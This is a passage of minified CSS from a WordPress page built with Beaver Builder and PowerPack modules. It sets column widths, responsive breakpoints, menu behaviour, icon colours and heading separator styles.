.fl-node-a6vm1lnwsx7o {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-a6vm1lnwsx7o {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-a6vm1lnwsx7o {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-cjfqutibxz63 {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-cjfqutibxz63 {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-qp9z63s8j1bm {width: 17%;}.fl-node-qp9z63s8j1bm > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-qp9z63s8j1bm {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-qp9z63s8j1bm {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-qp9z63s8j1bm {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-oql50pimagje a:hover {color: #dee897;}.fl-node-oql50pimagje {width: 17%;}.fl-node-oql50pimagje > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-oql50pimagje {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-oql50pimagje {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-oql50pimagje {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-j7asfmizn04r {width: 19%;}.fl-node-j7asfmizn04r > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-j7asfmizn04r {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-j7asfmizn04r {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-j7asfmizn04r {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-3wlaig5jfdsq {width: 15%;}.fl-builder-content .fl-node-6qgozfyb9wml .fl-rich-text, .fl-builder-content .fl-node-6qgozfyb9wml .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: center;} .fl-node-6qgozfyb9wml > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-wb6halqt5dep .fl-icon i,.fl-node-wb6halqt5dep .fl-icon i:before {color: #9b9b9b;}.fl-node-wb6halqt5dep .fl-icon i:hover,.fl-node-wb6halqt5dep .fl-icon i:hover:before,.fl-node-wb6halqt5dep .fl-icon a:hover i,.fl-node-wb6halqt5dep .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-wb6halqt5dep .fl-icon i, .fl-node-wb6halqt5dep .fl-icon i:before {font-size: 16px;}.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wb6halqt5dep.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wb6halqt5dep .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wb6halqt5dep > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-fdjcobrxyh5t .fl-icon i,.fl-node-fdjcobrxyh5t .fl-icon i:before {color: #9b9b9b;}.fl-node-fdjcobrxyh5t .fl-icon i, .fl-node-fdjcobrxyh5t .fl-icon i:before {font-size: 16px;}.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fdjcobrxyh5t.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fdjcobrxyh5t .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fdjcobrxyh5t > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-ks2dvmg749li h3.fl-heading a,.fl-row .fl-col .fl-node-ks2dvmg749li h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-ks2dvmg749li h3.fl-heading .fl-heading-text *,.fl-node-ks2dvmg749li h3.fl-heading .fl-heading-text {color: #dee897;}.fl-node-ks2dvmg749li.fl-module-heading .fl-heading {font-size: 25px;text-align: left;}@media(max-width: 992px) {.fl-node-ks2dvmg749li.fl-module-heading .fl-heading {font-size: 22px;}}@media(max-width: 768px) {.fl-node-ks2dvmg749li.fl-module-heading .fl-heading {text-align: center;}} .fl-node-ks2dvmg749li > .fl-module-content {margin-bottom:0px;}.fl-node-gp8t4nejyud9 .fl-icon i,.fl-node-gp8t4nejyud9 .fl-icon i:before {color: #9b9b9b;}.fl-node-gp8t4nejyud9 .fl-icon i:hover,.fl-node-gp8t4nejyud9 .fl-icon i:hover:before,.fl-node-gp8t4nejyud9 .fl-icon a:hover i,.fl-node-gp8t4nejyud9 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-gp8t4nejyud9 .fl-icon i, .fl-node-gp8t4nejyud9 .fl-icon i:before {font-size: 16px;}.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-gp8t4nejyud9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-gp8t4nejyud9 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-gp8t4nejyud9 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-0gu6t1ojbmsv .fl-icon i,.fl-node-0gu6t1ojbmsv .fl-icon i:before {color: #9b9b9b;}.fl-node-0gu6t1ojbmsv .fl-icon i, .fl-node-0gu6t1ojbmsv .fl-icon i:before {font-size: 16px;}.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-0gu6t1ojbmsv.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-0gu6t1ojbmsv .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-0gu6t1ojbmsv > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-x9gt82fmzebv .fl-separator {border-top-width: 2px;max-width: 100%;margin: auto;}.fl-node-x9gt82fmzebv .fl-separator {border-top-color: #677945;border-top-style: solid;}.fl-node-1cgau3py9b78, .fl-node-1cgau3py9b78 .fl-photo {text-align: center;} .fl-node-1cgau3py9b78 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-ehv1xasz6fj5 h3.fl-heading a,.fl-row .fl-col .fl-node-ehv1xasz6fj5 h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-ehv1xasz6fj5 h3.fl-heading .fl-heading-text *,.fl-node-ehv1xasz6fj5 h3.fl-heading .fl-heading-text {color: #dee897;}.fl-node-ehv1xasz6fj5.fl-module-heading .fl-heading {font-size: 25px;text-align: left;}@media(max-width: 992px) {.fl-node-ehv1xasz6fj5.fl-module-heading .fl-heading {font-size: 22px;}}@media(max-width: 768px) {.fl-node-ehv1xasz6fj5.fl-module-heading .fl-heading {text-align: center;}} .fl-node-ehv1xasz6fj5 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-gpwoikdamvjr h3.fl-heading a,.fl-row .fl-col .fl-node-gpwoikdamvjr h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-gpwoikdamvjr h3.fl-heading .fl-heading-text *,.fl-node-gpwoikdamvjr h3.fl-heading .fl-heading-text {color: #dee897;}.fl-node-gpwoikdamvjr.fl-module-heading .fl-heading {font-size: 25px;text-align: left;}@media(max-width: 992px) {.fl-node-gpwoikdamvjr.fl-module-heading .fl-heading {font-size: 22px;}}@media(max-width: 768px) {.fl-node-gpwoikdamvjr.fl-module-heading .fl-heading {text-align: center;}} .fl-node-gpwoikdamvjr > .fl-module-content {margin-bottom:0px;} .fl-node-qx7hayc62wb9 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-qx7hayc62wb9.fl-module > .fl-module-content {margin-top:30px;margin-right:30px;margin-bottom:30px;margin-left:30px;}}.fl-node-3q8ba4ncyrot, .fl-node-3q8ba4ncyrot .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-3q8ba4ncyrot, .fl-node-3q8ba4ncyrot .fl-photo {text-align: center;}.fl-node-3q8ba4ncyrot .fl-photo-content, .fl-node-3q8ba4ncyrot .fl-photo-img {width: 80%;}}.fl-builder-content .fl-node-jr7z80unackp .fl-rich-text, .fl-builder-content .fl-node-jr7z80unackp .fl-rich-text *:not(b, strong) {font-size: 16px;}@media(max-width: 768px) {.fl-builder-content .fl-node-jr7z80unackp .fl-rich-text, .fl-builder-content .fl-node-jr7z80unackp .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-jr7z80unackp > .fl-module-content {margin-bottom:0px;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border-radius: 100px;border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon svg {fill: currentColor;width: 25px;height: 25px;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a:hover {color: #dee897;border-color: ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-2cxng8bhztrd .pp-social-icons-vertical .pp-social-icon {margin-bottom: 25px;}.fl-node-2cxng8bhztrd .pp-social-icons-horizontal .pp-social-icon {margin-right: 25px;}.fl-node-2cxng8bhztrd .pp-social-icons {justify-content: flex-start;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon a {font-size: 25px;width: 20px;height: 20px;line-height: 20px;}.fl-node-2cxng8bhztrd .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(25px + 20%);}@media(max-width: 768px) {.fl-node-2cxng8bhztrd .pp-social-icons {justify-content: center;}} .fl-node-2cxng8bhztrd > .fl-module-content {margin-top:10px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-ejlsd5fmn7rw .fl-menu .menu {}.fl-builder-content .fl-node-ejlsd5fmn7rw .menu > li > a,.fl-builder-content .fl-node-ejlsd5fmn7rw .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-ejlsd5fmn7rw .sub-menu > li > a,.fl-builder-content .fl-node-ejlsd5fmn7rw .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-ejlsd5fmn7rw .menu > li > a:hover,.fl-node-ejlsd5fmn7rw .menu > li > a:focus,.fl-node-ejlsd5fmn7rw .menu > li > .fl-has-submenu-container:hover > a,.fl-node-ejlsd5fmn7rw .menu > li > .fl-has-submenu-container.focus > a,.fl-node-ejlsd5fmn7rw .menu > li.current-menu-item > a,.fl-node-ejlsd5fmn7rw .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-ejlsd5fmn7rw .sub-menu > li > a:hover,.fl-node-ejlsd5fmn7rw .sub-menu > li > a:focus,.fl-node-ejlsd5fmn7rw .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-ejlsd5fmn7rw .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-ejlsd5fmn7rw .sub-menu > li.current-menu-item > a,.fl-node-ejlsd5fmn7rw .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #dee897;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-ejlsd5fmn7rw .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #dee897;}.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-ejlsd5fmn7rw .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;}.fl-node-ejlsd5fmn7rw .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-ejlsd5fmn7rw .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;}.fl-node-ejlsd5fmn7rw .fl-menu li{border-top: 1px solid transparent;}.fl-node-ejlsd5fmn7rw .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-ejlsd5fmn7rw .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-ejlsd5fmn7rw .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-ejlsd5fmn7rw .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-ejlsd5fmn7rw .fl-menu-logo,.fl-node-ejlsd5fmn7rw .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-ejlsd5fmn7rw .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-ejlsd5fmn7rw .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-ejlsd5fmn7rw .fl-menu .fl-menu-toggle{display: none;}.fl-node-ejlsd5fmn7rw ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-ejlsd5fmn7rw ul.sub-menu a {}}.fl-node-ejlsd5fmn7rw ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-ejlsd5fmn7rw .fl-menu .menu, .fl-node-ejlsd5fmn7rw .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-ejlsd5fmn7rw .menu a {padding-top: 0;padding-right: 0;padding-bottom: 14px;padding-left: 0;}.fl-node-ejlsd5fmn7rw .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-ejlsd5fmn7rw .fl-menu .menu, .fl-node-ejlsd5fmn7rw .fl-menu .menu > li {text-align: center;}.fl-node-ejlsd5fmn7rw .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-ejlsd5fmn7rw .fl-menu .sub-menu {background-color: transparent;}}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading.pp-separator--inline {display: flex;align-items: center;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator {flex: 1;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator span {display: block;}.pp-heading-content .pp-heading.pp-separator--inline.pp-left > .pp-heading-separator:first-of-type,.pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: none;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: block;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:first-of-type {display: none;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type span {margin: 0 0 0 auto;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type span {margin: 0 auto 0 0;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 768px) {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-prefix {}div.fl-node-i2xblzesoay7 .pp-heading-content {text-align: center;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-style: dashed;border-color: #9ba552;display: inline;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator-inline 